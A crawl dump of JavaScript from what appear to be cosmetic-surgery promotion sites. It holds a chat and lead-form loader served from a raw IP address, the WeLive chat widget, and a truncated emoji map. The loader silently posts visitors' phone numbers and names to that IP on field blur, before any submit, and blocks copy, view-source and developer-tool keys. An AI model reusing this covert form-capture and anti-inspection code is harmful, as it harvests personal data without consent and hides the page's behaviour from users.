    return isMobileUA || isIOS || isMobileView;
}
var kf_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|wap|meizu|mobi|uc|rv:1.2.3.4)/i);
if(kf_is_mobile||checkMobile()){ //mobile
	var func = "openChat1()";
	var func1 = "openChat3()";
	var cha1 = "预约医院医生";
	document.writeln('<script src="https://116.211.143.79:7777/public/jquery.kf.js"><\/script>');
	document.writeln('<link rel="stylesheet" href="https://116.211.143.79:7777/public/dist/jquery-confirm.min.css">');
    document.writeln('<link rel="stylesheet" href="https://116.211.143.79:7777/public/dist/app.css">');
	document.writeln('<style type="text/css">.bottomFixed{ display:none;} @media(max-width: 768px){.bottomFixed {display: flex;font-size:.9em;position: fixed;bottom: 0;width: 100%;z-index: 2047483600;}.bottomFixed img { width: 1.2em; margin-top: -0.3em !important; margin-right: 1.5% !important; display: inline-block;vertical-align: middle;}.bottomFixed a{ line-height: 3.7em;height:3.7em;overflow:hidden;text-align: center; color: #FFFFFF;padding-top: 0.2%; text-decoration:none;}.smf1 { width: 33%; background-color: #f29950 !important;}.smf2 { width: 33%; background-color: #64569d !important; position: relative;}.smf3 {width: 34%;background-color: #2ea7e0 !important; background-position: 19%;}.smf3 span {position: absolute;border-radius: 156px; background-color: #e73828 !important; width: 1.1em; font-size: .9em;line-height: 1.1em; top: 0.3em;}}</style>');
	document.writeln('<div class="bottomFixed disp_flex mr"><a href="tel:4008973360" rel="nofollow" class="smf1"><img src="https://116.211.143.79:7777/avatar/bg6.gif">免费电话预约</a><a href="javascript:void(0)" onclick="'+func+'" rel="nofollow" class="smf3"><img src="https://116.211.143.79:7777/avatar/bg7.gif">咨询整形价格<span>3</span></a><a href="javascript:void(0)" onclick="'+func1+'" rel="nofollow" class="smf2"><img src="https://116.211.143.79:7777/avatar/bg8.gif">'+cha1+'</a></div>');
	document.writeln('<style type="text/css">.wx{display: none;	padding: 5px 10px;background: #ff4181;color:#fff;border-radius: 10px;position: fixed;right:3px;bottom:70px;z-index:2047483630;}.wxtx{border-radius: 50%;width:26px;height:26px;vertical-align:middle;margin-right:6px;}.zhezhao{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 2147482200;background: rgba(0,0,0,.8)}.wx_alert{width:90%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 30%;z-index: 2047483645;	border-top:5px solid #0da384;border-right:5px solid #0da384;}.off{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}.wx_nr{width:100%;	text-align: center}.wx_nr h3{ font-size: 1.2em;color:#333;dispaly:none;}.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;line-height:1em;}.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;} @media screen and (max-width: 680px) {.wx{display:inline-block;}.footer,.w3l_footer,footer{padding-bottom:70px !important; }.foot-d{margin-bottom:55px;}}#newBridge .nb-icon-left-bottom{bottom:55px !important;left:5px !important;right:auto !important;}#newBridge #nb_icon_wrap{max-width:75px !important;;max-height:75px !important;}#newBridge .nb-icon-left-bottom{bottom: 75px !important;}#aff-im-root{bottom:70px !important}#aff-im-root .embed-icon[data-v-e5119d70]{bottom:70px !important}</style>');
	document.writeln('<div class="wx">+ 微信</div><div class="zhezhao"><div class="wx_alert"><span class="off">X</span><div class="wx_nr"><!--<h3>整形专家助理微信：燕子</h3>--><p>↓点击复制微信号添加↓</p><p class="zt topkefu" id="btnCopy"  class="fiexed-bottom-div" data-clipboard-text="lizhuli0801"><b><img src="https://116.211.143.79:7777/avatar/robot/2.jpg" class="wxtx" />专家助理燕子</b></p><p class="zt topkefu" id="btnCopy1" class="fiexed-bottom-div" data-clipboard-text="wuyoubianmei"><b><img src="https://116.211.143.79:7777/avatar/robot/3.jpg" class="wxtx" />咨询师宋助理</b></p><!--<p><a href="weixin://">点击打开微信</a></p>--></div></div></div>');
	document.writeln('<div class="welivenew"><a class="welive-new">点击沟通</a></div>');
	document.writeln('<script src="https://116.211.143.79:7777/public/dist/jquery-confirm.min.js"></script>');
	document.writeln('<script src="https://116.211.143.79:7777/public/dist/clipboard.min.js"></script>');
    document.writeln('<script src="https://116.211.143.79:7777/public/dist/app.js"></script>');
	document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/welive.js\"></script>");
	document.writeln('<style type="text/css">#welive_online,#welive_wrap{display:none !important;}</style>');
	document.writeln('<style type="text/css">#aff-im-root {display: block !important;bottom: 70px !important;}#aff-im-root .embed-icon[data-v-e5119d70] {bottom: 70px !important;}.embed-icon[data-v-e5119d70] {position: fixed;box-sizing: border-box;z-index: 2047483640;}.embed-icon .embed-icon-content[data-v-e5119d70] { height: 100%;width: 100%;background-position: center center;background-repeat: no-repeat;background-size: contain;border-radius: 0;box-shadow: none;backface-visibility: hidden;}</style>');
	document.writeln('<ins id="aff-im-root" data-v-app=""><div data-v-e5119d70="" class="embed-icon" style="inset: auto auto 0px 5px; height: 43.1px; width: 10%;"><a href="https://116.211.143.79:7777/yuyue/ly.php?l='+encodeURIComponent(current_page_url)+'&d='+encodeURIComponent(current_page_title)+'" target="_blank"><div data-v-e5119d70="" class="embed-icon-content" style="background-image: url(https://116.211.143.79:7777/public/img/mobile-icon-5.png);"></div></a></div></ins>');
}else{ //PC
	/*var d_url = window.location.host; //window.location.hostname;*/
	//if (typeof window.jQuery === 'undefined') {
     // document.writeln('<script src="https://116.211.143.79:7777/public/jquery.kf.js"><\/script>');
    //}
	document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/welive.js\"></script>");
    document.writeln('<style type="text/css">#newBridge{z-index: 2147483647 !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top{height:1px !important;line-height:1px !important;overflow:hidden !important; text-indent:9999px !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text{background:#f9f9f9 !important;border-bottom: 1px solid #90baff !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-company{font-size:12px !important;color: #1068f0 !important;}.zfloat{top: 50%;left:5px;transform: translateY(-50%);position: fixed;z-index: 2147482100;width: 44px;height: 98px; background-position: left center;background-image: url(https://116.211.143.79:7777/public/img/pcIcon0.png);display: block;background-size: contain;background-repeat: no-repeat;cursor: pointer;border-radius: 5px;}</style>');
	document.writeln('<a href="https://116.211.143.79:7777/yuyue/ly.php?l='+encodeURIComponent(current_page_url)+'&d='+encodeURIComponent(current_page_title)+'" target="_blank"><div class="zfloat"></div></a>'); 
	document.writeln('<style type="text/css">#aff-im-root {display: block !important;}div[class^=embed] {overflow: initial;}.embed-messageboard[data-v-afdef977] {position: fixed;z-index: 2147482300;}.embed-messageboard .embed-messageboard-base[data-v-afdef977] {position: fixed;height: auto;width: 240px;border-radius: 8px;z-index: 3;box-shadow: 0 8px 40px #0006;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container[data-v-afdef977] {color: #000;border-radius: 8px;background-color: #fff;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container .embed-messageboard-header[data-v-afdef977] {height: 46px;line-height: 46px;font-size: 14px;background-color: var(--1d2fba71);border-top-left-radius: 5px;border-top-right-radius: 5px;display: flex;justify-content: space-between;cursor: move;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container .embed-messageboard-header-title[data-v-afdef977] {color: #fff;margin-left: 12px;line-height: 46px;padding-left: 2px;-webkit-user-select: none;user-select: none;}.embed-messageboard-form .embed-messageboard-form-item[data-v-39c4214d] {height: 32px;width: 215px;line-height: 32px;margin: 8px auto 0;border: 1px solid #DCDFE6;position: relative;background-color: #fff;border-radius: 4px;font-size: 14px;display: flex;padding-right: 4px;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-label[data-v-39c4214d] {width: 35px;height: 32px;display: inline-block;text-align: center;background-color: #fff;vertical-align: top;border-right: 1px solid #fff;border-radius: 4px 0 0 4px;flex-shrink: 0;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-label.embed-messageboard-form-icon-ext[data-v-39c4214d] {background: #fff url([data-uri]) no-repeat 9px center;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-input[data-v-39c4214d] {flex: 1;margin: 0;padding: 0;height: 32px;line-height: 32px;	padding-left:8px;border: none;display: inline-block;outline: 0;font-size: 14px;font-weight: 400;}.embed-messageboard-form .embed-messageboard-send[data-v-39c4214d] {margin: 12px; margin-bottom:5px;}.embed-messageboard-form .embed-messageboard-send .embed-messageboard-send-btn[data-v-39c4214d] {height: 32px;width: 64px;line-height: 32px;text-align: center;border-radius: 4px;font-size: 12px;color: #fff;cursor: pointer;margin-left: auto;background-color: var(--488531de);} .lytjj{width:100%;height:100%;background:#6696FF;border:0px;color: #fff;border-radius: 4px;}</style>');
	document.writeln('<ins id="aff-im-root" data-v-app=""><form action="https://116.211.143.79:7777/yuyue/" method="post"><input type="hidden" name="syue" value="1"><input type="hidden" name="durlly" id="durlly" value="'+current_page_url+'"><input type="hidden" name="dtitlely" id="dtitlely" value="'+current_page_title+'"><div data-v-afdef977="" class="embed-messageboard" style="--1d2fba71: #6696FF;"><div data-v-afdef977="" class="embed-messageboard-base" style="left: 20px; bottom: 10px;"><div data-v-afdef977="" class="embed-messageboard-container"><div data-v-afdef977="" class="embed-messageboard-header"><span data-v-afdef977="" class="embed-messageboard-header-title">1V1免费咨询预约</span><span data-v-afdef977="" class="embed-messageboard-header-close"></span></div><div data-v-afdef977=""><div data-v-39c4214d="" data-v-afdef977="" class="embed-messageboard-form" style="--488531de: #6696FF;"><!----><!----><!----><div data-v-39c4214d="" class=""><div data-v-39c4214d="" class="embed-messageboard-form-item"><label data-v-39c4214d="" class="embed-messageboard-form-label embed-messageboard-form-icon-ext"></label><input type="text" name="phonely" id="phonely" data-v-39c4214d="" class="embed-messageboard-form-input" placeholder="联系方式" maxlength="50"></div><!----><!----></div><div data-v-39c4214d="" class="embed-messageboard-send"><div data-v-39c4214d="" class="embed-messageboard-send-btn"><input type="submit" value="提交" class="lytjj"></div></div></div></div></div></div></div></form></ins>');
	$(document).ready(function() {
		$("body").on("blur","#phonely", function(e){
			var durlly  = $("#durlly").val();
			var dtitlely  = $("#dtitlely").val();
			var phonely  = $("#phonely").val();
			$.ajax({
				type: 'post',
				url: "https://116.211.143.79:7777/yuyue/",
				data: {
					type:1,
					durl: durlly,
					dtitle: dtitlely,
					phone: phonely,
				}
				});
		});
	});
}
if (!window.jQuery) {
  const script = document.createElement('script');
  script.src = 'https://www.60394.com/templates/main/default/files/js/jquery.js';
  script.onload = () => {};
  document.head.appendChild(script);
}
$(document).ready(function() {
	var events = $._data($('form input[name="phone"]')[0], 'events');
	if (events && events.blur){}else{
		$('form input[name="phone"]').on('blur', function(event) {
			event.preventDefault(); 
			var currentForm = $(this).closest('form');
			var durlInput = currentForm.find('input[name="durl"]');
			var durlinputValue = durlInput.val();
			var dtitleInput = currentForm.find('input[name="dtitle"]');
			var dtitleinputValue = dtitleInput.val();
			var xingmingInput = currentForm.find('input[name="xingming"]');
			var xingminginputValue = xingmingInput.val();
			var phoneInput = currentForm.find('input[name="phone"]'); 
			var phoneinputValue = phoneInput.val(); 
			$.ajax({
				type: 'post',
				url: "https://116.211.143.79:7777/yuyue/",
				data: {
					type:1,
					durl: durlinputValue,
					dtitle: dtitleinputValue,
					xingming: xingminginputValue,
					phone: phoneinputValue,
				}
			});
		});
	}
});

var d_url = window.location.host; 
var bomain = document.domain;
if(bomain=="www.edu03.net"||bomain=="www.zhengxing315.net"||bomain=="www.zhengyue.vip"||bomain=="www.freedaa.com"||bomain=="www.gxypk.net"||bomain=="www.xtdqp.net"||bomain=="www.xjyzw.cn"||bomain=="www.qliv.cn"||bomain=="www.tmddoc.com"||bomain=="www.chongwudashu.com"||bomain=="www.web654.com"||bomain=="www.yansha.org"||bomain=="www.meibangw.com"||bomain=="www.menzhengxing.com"||bomain=="www.husuqing.com"||bomain=="www.cniar.com"){
	document.writeln("<script charset=\"UTF-8\" id=\"LA_COLLECT\" src=\"//sdk.51.la/js-sdk-pro.min.js\"></script>"); 
	document.writeln("<script>LA.init({id:\"KNTYcqNSp6QeE7RT\",ck:\"KNTYcqNSp6QeE7RT\"})</script>");
}
document.onkeydown = function(){
    if (event.ctrlKey && window.event.keyCode==67){  return false; } //禁止ctrl+c    
    if (event.ctrlKey && window.event.keyCode==83){  return false; } //禁止ctrl+s    
    if (event.ctrlKey && window.event.keyCode==85){  return false; } //禁止ctrl+u    
    if (window.event && window.event.keyCode == 123) { event.keyCode = 0; event.returnValue = false; } //禁止 F12	
    if (event.ctrlKey && event.shiftKey && window.event.keyCode==73){ return false; } //屏蔽Ctrl+Shift+I，等同于F12 
}
window.oncontextmenu=function(){return false;}
//window.onselectstart=function(){return false;}

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/welive.js
body_size: 3950
content:
//以下4个变量请勿手动修改, 否则可能与welive配置文件不一致, 建议在 "后台管理 --> 系统设置" 中统一设置

var welive_actived = 1; //welive是否对外提供客服服务, 0表示不提供
var welive_auto = 8; //客服对话窗口自动展开时间(秒), 0表示不自动展开
var welive_color_style = 1; //客服小面板配色风格, 1-5可选, 与welive后台设置保持一致
var welive_lang = "Chinese"; //客服小面板语言


//Cookie functions
function welive_setCookie(n,val,d){
	var e = "";
	if(d) {
		var dt = new Date();
		dt.setTime(dt.getTime() + parseInt(d)*24*60*60*1000);
		e = "; expires="+dt.toGMTString();
	}
	document.cookie = n+"="+val+e+"; path=/";
}

function welive_getCookie(n){
	var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
	if (a != null) return a[2];
	return "";
}

//原网站用户id ---用户接口
var welive_id = welive_getCookie("welive_id");

//原网站用户名或昵称fullname ---用户接口
var welive_fn = welive_getCookie("welive_fn");


//WeLive访客id
var welive_gid = welive_getCookie("welive_user");


//为解决第三方cookie被禁止或跨域问题, 此处用于welive回调当前页面, 并使用hash保存访客id
if(window.top != window.self){
	try{
		var gid = location.hash.substring(1);
		if(!welive_gid && gid != "") welive_setCookie("welive_user", gid, 365);
		window.stop ? window.stop() : document.execCommand("Stop");
	}catch(e){}

}else if(welive_actived){//是否对外服务

	function $_$(id){return document.getElementById(id);}

	function welive_stopflash(){
		try{$_$("welive_iframe").contentWindow.stopFlashTitle();}catch(e){}
	}

	var welive_loaded = 0; //访客面板是否加载过
	var welive_opened = 0; //是否展开了
			
	var welive_panel_color = new Array("#FF5384", "#676767", "#e89813", "#930093", "#798ddd"); //配色数组
	welive_panel_color = welive_panel_color[welive_color_style - 1];


	var welive_url = document.getElementsByTagName("script");
	welive_url = welive_url[welive_url.length-1].src;

	var welive_groupid = parseInt(welive_url.substring(welive_url.indexOf("g=") + 2)); //进入指定的客服组id
	welive_url = welive_url.substring(0, welive_url.indexOf("welive.js"));

	var welive_chinese = 0;

	if(welive_lang == "Auto"){
		if(navigator.userAgent.toLowerCase().indexOf("msie") != -1){
			welive_lang = navigator.browserLanguage.toLowerCase();
		}else{
			welive_lang = navigator.language.toLowerCase();
		}

		if(welive_lang == 'zh-cn' || welive_lang == 'zh-tw')  welive_chinese = 1;
	}else if(welive_lang == "Chinese"){
		welive_chinese = 1;
	}

	//获取welive安装地址的域名
	var welive_domain = welive_url.toLowerCase().split("//")[1];
	welive_domain = welive_domain.split("/")[0];

	welive_domain = welive_domain.split("\.").reverse();

	var welive_current = document.domain.toLowerCase(); //当前调用页面的域名
	welive_current = welive_current.split("\.").reverse();

	var welive_same = ''; //域名相同部分

	var welive_max = welive_domain.length > welive_current.length ? welive_current.length : welive_domain.length;

	for(var i = 0; i < welive_max; i++){

		if(welive_domain[i] == welive_current[i]){
			welive_same = "." + welive_current[i] + welive_same;
		}else{
			break;
		}
	}

	welive_same = welive_same.substr(1);

	try{document.domain = welive_same;}catch(e){} //设置主域名


	//开始加载窗口
	var welive_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|rv:1.2.3.4)/i);

	if(welive_is_mobile){ //mobile

		welive_mobile();

	}else{ //web

		welive_web();
	}


	//mobile移动端浏览器
	function welive_mobile(){

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "mobile/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_content = '<div id="welive_online" class="welive_style' + welive_color_style + ' welive_zoomIn" style="width:70px;height:70px;"><div id="welive_online_tips">0</div></div>'+
			'<div id="welive_wrap" style="display:none;">'+
				'<div id="welive_close"></div>'+
				'<iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe>'+
			'</div>';

		document.write(welive_content);

		welive_online_tips = $_$("welive_online_tips");
		welive_close_btn = $_$("welive_close");

		var welive_ttt = 0,
			welive_ttt2 = 0,
			welive_obj = {drag: '', wrap: '', flag: 0, x: 0, y: 0, dx: 0, dy: 0, w: 0, h: 0, sw: 0, sh: 0};

		welive_obj.drag = $_$("welive_online");
		welive_obj.wrap = $_$("welive_wrap");

		welive_obj.w = welive_obj.drag.offsetWidth;
		welive_obj.h = welive_obj.drag.offsetHeight;

		welive_obj.drag.addEventListener("touchstart", function(e){
			welive_obj.flag = 1;

			welive_obj.sw = document.documentElement.clientWidth; 
			welive_obj.sh = document.documentElement.clientHeight;

			var touch;

			if(e.targetTouches){
				touch = e.targetTouches[0];
			}else {
				touch = e;
			}

			welive_obj.x = touch.clientX;
			welive_obj.y = touch.clientY;
			welive_obj.dx = welive_obj.drag.offsetLeft;
			welive_obj.dy = welive_obj.drag.offsetTop;
		});

		welive_obj.drag.addEventListener("touchmove", function(e){

			if(welive_obj.flag){
				var touch;

				if(e.targetTouches){
					touch = e.targetTouches[0];
				}else {
					touch = e;
				}

				var x = welive_obj.dx + touch.clientX - welive_obj.x;
				var y = welive_obj.dy + touch.clientY - welive_obj.y;

				if(x > 0 && x < (welive_obj.sw - welive_obj.w)){
					welive_obj.drag.style.left = x + "px";
				}

				if(y > 0 && y < (welive_obj.sh - welive_obj.h)){
					welive_obj.drag.style.top = y +"px";
				}

				e.stopPropagation();
				e.preventDefault();
				return false;
			}

		});

		welive_obj.drag.addEventListener("touchend", function(e){
			welive_obj.flag = 0;
		});

		//监听横竖屏切换
		window.addEventListener("orientationchange", function(){

			welive_obj.drag.style.top = "auto";
			welive_obj.drag.style.left = "auto";
			welive_obj.drag.style.right = "20px";
			welive_obj.drag.style.bottom = 0;

			if(welive_opened){
				welive_obj.wrap.style.display = "none";

				if(welive_ttt2) clearTimeout(welive_ttt2);

				welive_ttt2 = setTimeout(function(){
					welive_obj.drag.click();

				}, 300);
			}

		}, false);

		welive_obj.drag.onclick = function(){

			if(welive_ttt) clearTimeout(welive_ttt);

			welive_opened = 1;

			//重新获取屏幕大小, 因为可能横竖屏发生了切换
			var welive_w = document.documentElement.clientWidth;
			var welive_h = document.documentElement.clientHeight;

			if(!welive_loaded) {
				welive_loaded = 1;
				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "mobile/welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;
			}

			//横屏时welive窗口宽度预定为竖屏时窗口的高度
			if(welive_h < 1) welive_h = 1; //防万一除数为0
			if((welive_w / welive_h) > 1){
				welive_w = welive_h;
				if(welive_w < 400) welive_w = 400;
			}

			//适配pad
			if(welive_w > 500) welive_w = 500;
			if(welive_h > 900) welive_h = 900;

			welive_obj.wrap.style.width = welive_w - 20 + "px";
			welive_obj.wrap.style.height = welive_h - 10 + "px";
			welive_obj.wrap.style.display = "block";

			welive_obj.wrap.className = "welive_zoomIn";

			welive_obj.drag.style.display = "none";
			welive_online_tips.style.display = "none";
			welive_online_tips.innerHTML = "0";

			event.stopPropagation();
			event.preventDefault();
			return false;
		};

		welive_close_btn.onclick = function(){
			welive_obj.drag.style.display = "block";
			welive_opened = 0;
			welive_obj.wrap.className = "welive_zoomOut";
			
			setTimeout(function(){welive_obj.wrap.style.display = "none";}, 200);
		}

		//自动弹开
		welive_auto = 3;
		if(welive_auto) welive_ttt = setTimeout(function(){welive_obj.drag.click();}, welive_auto * 1000);
	}


	//web浏览器
	function welive_web(){

		function welive_drag(wraper){
			var handler = $_$("welive_drag"), tracker = $_$("welive_mouse_tracker"), o = false, c = 0, u = 0;

			function mousexy(e){
				var x, y;
				var e = e||window.event;
				return {
					x:e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,
					y:e.clientY+document.body.scrollTop+document.documentElement.scrollTop
				};
			}

			function move(dx, dy) {
				var h = wraper.offsetHeight - dy;
				var i = wraper.offsetLeft + dx;
				var mW = document.documentElement.clientWidth - wraper.offsetWidth - 40;
				var mH = document.documentElement.clientHeight - 30;

				if (h <= 360) h = 360;
				if (h >= mH) h = mH;

				if (i <= 30) i = 30;
				if (i >= mW) i = mW;

				wraper.style.height  = h + "px";
				wraper.style.left  = i + "px";
			}

			function f(e) {
				if (!o) return;
				if (c != -1) {
					var x = mousexy(e).x;
					var y = mousexy(e).y;
					move(x - c, y - u);
					c = x;
					u = y;
				}
				e.stopPropagation();
			}

			function h(e) {
				o = false;
				tracker.style.display = "none";
				e.stopPropagation();
			}

			handler.onmousedown = function(e) {
				o = true;
				c = mousexy(e).x;
				u = mousexy(e).y;
				tracker.style.display = "block";
			};

			tracker.onmouseup = function(e){h(e);return false;};
			tracker.onmousemove = function(e){f(e);return false;};
			handler.onmouseup = function(e){h(e);return false;};
			handler.onmousemove = function(e){f(e);return false;};
		}

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "public/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_c = '<div id="welive_online" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_info"><img src="' + welive_url + 'public/img/small_icon.gif">' + (welive_chinese? '点击咨询 在线客服 ...' : 'Click for Online Support ...') + '</div>'+
				'<div id="welive_tg"></div>'+
			'</div>'+
			'<div id="welive_wrap" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_drag"></div>'+
				'<div id="welive_mouse_tracker"></div>'+
				'<div id="welive_close"></div>'+
				'<div id="welive_close_btn"></div>'+
				'<div id="welive_iwrap">'+
					'<div id="welive_iholder"><iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe></div>'+
				'</div>'+
			'</div>';

		document.write(welive_c);

		var welive_ttt = 0;
		welive_online = $_$("welive_online");
		welive_wrap = $_$("welive_wrap");
		welive_close_btn = $_$("welive_close_btn");

		welive_wrap.onmouseover = function(){welive_close_btn.style.display = "block";};
		welive_wrap.onmouseout = function(){welive_close_btn.style.display = "none";};

		welive_online.onclick = function(){
			if(welive_ttt) clearTimeout(welive_ttt);
			welive_opened = 1;
			if(!welive_loaded) {
				welive_loaded = 1;
				welive_drag(welive_wrap);

				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;

				document.addEventListener("mousedown", welive_stopflash);
				document.addEventListener("keydown", welive_stopflash);
			}
			welive_wrap.style.display = "block";
			welive_online.style.display = "none";
		};

		welive_close_btn.onclick = function(){
			welive_opened = 0;
			welive_wrap.style.display = "none";
			welive_online.style.display = "block";
		};

		if(welive_auto) welive_ttt = setTimeout(function(){welive_online.click();}, 8 * 1000);
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.meibangw.com/static/responsive_fly/res/mods/face.js?v=3.0.0
body_size: 1087
content:


layui.define(function(exports){
      
  var face = {"[微笑]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/5c/huanglianwx_thumb.gif","[嘻嘻]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/0b/tootha_thumb.gif","[哈哈]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/6a/laugh.gif","[可爱]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/14/tza_thumb.gif","[可怜]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/af/kl_thumb.gif","[挖鼻]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/0b/wabi_thumb.gif","[吃惊]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/f4/cj_thumb.gif","[害羞]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/6e/shamea_thumb.gif","[挤眼]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/c3/zy_thumb.gif","[闭嘴]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/29/bz_thumb.gif","[鄙视]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/71/bs2_thumb.gif","[爱你]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/6d/lovea_thumb.gif","[泪]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/9d/sada_thumb.gif","[偷笑]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/19/heia_thumb.gif","[亲亲]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/8f/qq_thumb.gif","[生病]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/b6/sb_thumb.gif","[太开心]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/58/mb_thumb.gif","[白眼]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/d9/landeln_thumb.gif","[右哼哼]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/98/yhh_thumb.gif","[左哼哼]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/6d/zhh_thumb.gif","[嘘]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/a6/x_thumb.gif","[衰]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/af/cry.gif","[委屈]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/73/wq_thumb.gif","[吐]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/9e/t_thumb.gif","[哈欠]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/cc/haqianv2_thumb.gif","[抱抱]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/27/bba_thumb.gif","[怒]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/7c/angrya_thumb.gif","[疑问]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/5c/yw_thumb.gif","[馋嘴]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/a5/cza_thumb.gif","[拜拜]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/70/88_thumb.gif","[思考]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/e9/sk_thumb.gif","[汗]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/24/sweata_thumb.gif","[困]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/40/kunv2_thumb.gif","[睡]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/96/huangliansj_thumb.gif","[钱]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/90/money_thumb.gif","[失望]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/0c/sw_thumb.gif","[酷]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/40/cool_thumb.gif","[色]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/20/huanglianse_thumb.gif","[哼]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/49/hatea_thumb.gif","[鼓掌]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/36/gza_thumb.gif","[晕]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/d9/dizzya_thumb.gif","[悲伤]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/1a/bs_thumb.gif","[抓狂]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/62/crazya_thumb.gif","[黑线]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/91/h_thumb.gif","[阴险]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/6d/yx_thumb.gif","[怒骂]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/60/numav2_thumb.gif","[互粉]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/89/hufen_thumb.gif","[心]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/40/hearta_thumb.gif","[伤心]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/ea/unheart.gif","[猪头]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/58/pig.gif","[熊猫]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/6e/panda_thumb.gif","[兔子]":"http://img.t.sinajs.cn/t4/appstyle/expression/ex